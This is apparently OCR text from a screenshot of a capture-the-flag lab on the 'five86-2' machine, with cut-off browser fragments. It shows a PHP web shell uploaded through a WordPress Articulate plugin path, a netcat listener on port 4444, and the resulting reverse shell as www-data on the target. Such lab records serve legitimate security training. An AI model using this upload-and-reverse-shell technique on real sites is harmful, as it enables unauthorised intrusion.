 ce | GTFOBins
192.168.22.18/wp-conten
WordPress Plugin Insert o
68.22.18/wp-content/uploads/articulate_uploads/payload/shell.php
i Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/Desktop/ctf/five86-2
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ctf/five86-2]
└─$ ls
index.html payload.zip shell.php
┌──(kali㉿kali)-[~/Desktop/ctf/five86-2]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.22.22] from (UNKNOWN) [192.168.22.18] 39768
Linux five86-2 5.3.0-26-generic #28-Ubuntu SMP Wed Dec 18 05:37:46 UTC 201
9 x86_64 x86_64 x86_64 GNU/Linux
06:09:45 up 3:31, 0 users, load average: 0.04, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$